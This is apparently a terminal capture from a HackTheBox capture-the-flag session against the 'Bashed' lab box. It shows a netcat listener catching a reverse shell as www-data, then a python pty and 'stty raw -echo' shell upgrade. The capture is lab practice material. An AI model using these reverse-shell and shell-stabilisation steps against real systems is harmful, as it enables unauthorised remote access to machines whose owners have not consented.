 jonathan@kali: ~/htb/boxes
jonathan@kali:~/htb/boxes$ nc -lvnp 1985
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1985
Ncat: Listening on 0.0.0.0:1985
Ncat: Connection from 10.10.10.68.
Ncat: Connection from 10.10.10.68:43546.
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 20:14:28 up  5:21,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/$ ^Z
[1]+  Stopped                 nc -lvnp 1985
jonathan@kali:~/htb/boxes$ stty raw -echo
jonathan@kali:~/htb/boxes$ nc -lvnp 1985
                                        whoa
No command 'whoa' found, did you mean:
 Command 'who' from package 'coreutils' (main)
 Command 'whom' from package 'nmh' (universe)
 Command 'whom' from package 'mailutils-mh' (universe)
whoa: command not found
www-data@bashed:/$
[0] 0:sudo  1:bash- 2:nc* 3:notes "kali" 23:14 05-May-20